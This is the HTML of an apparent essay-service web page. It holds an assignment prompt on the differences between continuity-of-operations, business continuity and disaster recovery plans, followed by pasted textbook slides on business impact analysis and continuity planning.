

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/info-security-risk-mgmt-3/
body_size: 21393
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>Info Security &#038; Risk Mgmt &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Finfo-security-risk-mgmt-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Finfo-security-risk-mgmt-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/85501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/info-security-risk-mgmt-3/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=85501' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-85501 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">Info Security &#038; Risk Mgmt</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p> Discuss the difference between a Continuity of Operations Plan (COOP), a Business Continuity Plan (BCP), and a Disaster Recovery Plan (DRP).  You might want to start with the definitions from the NIST SP 800-34, located at http://nvlpubs.nist.gov/nistpubs/Legacy/SP/nistspecialpublication800-34r1 .  Section 3.5 discusses the different types of Plan Testing, Training, and Exercises. </p>
<p>Managing Risk in Information Systems</p>        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">Info Security &#038; Risk Mgmt</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
        
<p>Lesson 6</p>
<p>Business Impact Analysis<br />
and Continuity Planning</p>
<p>© 20</p>
<p>1</p>
<p>5 Jones and Bartlett Learning, LLC, an Ascend Learning Company </p>
<p>www.jblearning.com</p>
<p>All rights reserved.</p>
<p>1</p>
<p>Learning Objectives</p>
<p>Perform a business impact analysis. </p>
<p>Create a business continuity plan (BCP) based on the findings of a given risk assessment for an organization.</p>
<p>Page ‹#›</p>
<p>Managing Risk in Information Systems</p>
<p>© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company </p>
<p>www.jblearning.com<br />
All rights reserved.<br />
Key Concepts<br />
Purpose of BIA<br />
Critical success factors of BIA<br />
Steps involved in implementing a BIA<br />
BIA best practices<br />
Comparing a BCP and a DRP<br />
Major elements of BCP<br />
Phases of a BCP<br />
Steps for implementing a BCP</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
Chapter 13 Slides</p>
<p>Chapter 13: “Mitigating Risk with a<br />
Business Continuity Plan”</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
What Is a Business Continuity Plan?<br />
A plan designed to help an organization continue to operate during and after a disruption<br />
BIA is included as part of a BCP</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
What Is a Business Continuity Plan?<br />
BIA key objectives that directly support the BCP:<br />
Identify critical business functions (CBFs)<br />
Identify critical processes supporting the CBFs<br />
Identify critical IT services supporting the CBFs, including any dependencies<br />
Determine acceptable downtimes for CBFs, processes, and IT service</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
Elements of a BCP<br />
Purpose and scope<br />
Assumptions and planning principles<br />
System description and architecture<br />
Responsibilities<br />
Phases<br />
Plan training, testing, and exercises<br />
Plan maintenance</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.</p>
<p>System Description and Architecture</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
System Description and Architecture<br />
Show system<br />
interaction</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
BCP Roles and Responsibilities<br />
BCP program manager<br />
BCP coordinator<br />
BCP teams<br />
Emergency Management Team (EMT)<br />
Damage Assessment Team (DAT)<br />
Technical Recovery Team (TRT)</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
Phases within a BCP Plan</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
Notification/activation phase</p>
<p>Recovery phase</p>
<p>Reconstitution phase</p>
<p>Defining Data that Needs to Be Protected</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
The BCP should list all the critical components for the system.<br />
There are two reasons for including this data:<br />
First, it makes it clear which components are needed for the  critical business functions (CBF).<br />
Second, it provides a list that you can use to restore the system from scratch.<br />
This list includes any equipment, such as servers, switches, and routers.<br />
The servers may need to be rebuilt from scratch. Therefore, the BCP should list the operating system and any applications needed to support the system.<br />
If an image is used to rebuild servers, it will list the version number.<br />
Data can include a database hosted on the system.<br />
It can also include any type of files, such as documents or spreadsheets.<br />
Last, the list can include any needed supplies:<br />
This can be simple office supplies, such as printer paper and toner.<br />
For some systems, it can include technical supplies, such as special oils for machinery or tools needed for maintenance.</p>
<p>12</p>
<p>Identify all critical components for the system</p>
<p>Identify all equipment ~ servers, switches, routers</p>
<p>Include databases hosted on the system</p>
<p>Include files ~ documents or spreadsheets</p>
<p>Include necessary supplies</p>
<p>BCP Best Practices<br />
Complete the BIA early<br />
Exercise caution when returning functionality from alternate locations<br />
Restore least critical functions first<br />
Review and update the BCP<br />
Test all individual pieces of the plan<br />
Conduct test exercises of the plan</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
Complete the BIA early—Ensure the BIA is done early in the process for the BCP.<br />
Without the BIA, you won’t know what systems are critical.<br />
Exercise caution when returning functionality from alternate locations—When restoring functionality from an alternate location to the primary location, consider these best practices:<br />
Restore least critical functions first to the primary location—This allows you to get the bugs out of the process without affecting critical functions.<br />
Review and update the BCP regularly—The BCP coordinator should review and update the BCP at least annually.<br />
If critical systems are changed or modified between annual reviews, the BCP should be reviewed when those changes or modifications occur.<br />
Test all the individual pieces of the plan—This includes basic procedures, such as recalls.<br />
Exercise the plan—Verify the plan works by performing test exercises.<br />
 These exercises should not affect normal operations.<br />
13</p>
<p>Summary<br />
Purpose of BIA<br />
Critical success factors of BIA<br />
Steps involved in implementing a BIA<br />
BIA best practices<br />
Comparing a BCP and a DRP<br />
Major elements of BCP<br />
Phases of a BCP<br />
Steps for implementing a BCP</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.<br />
OPTIONAL SLIDES</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
© 2015 Jones and Bartlett Learning, LLC, an Ascend Learning Company<br />
www.jblearning.com<br />
All rights reserved.</p>
<p>7/15/2018<br />
15</p>
<p>Chapter 13 Optional Slides</p>
<p>Chapter 13: “Mitigating Risk with a<br />
Business Continuity Plan”</p>
<p>Page ‹#›<br />
Managing Risk in Information Systems<br />
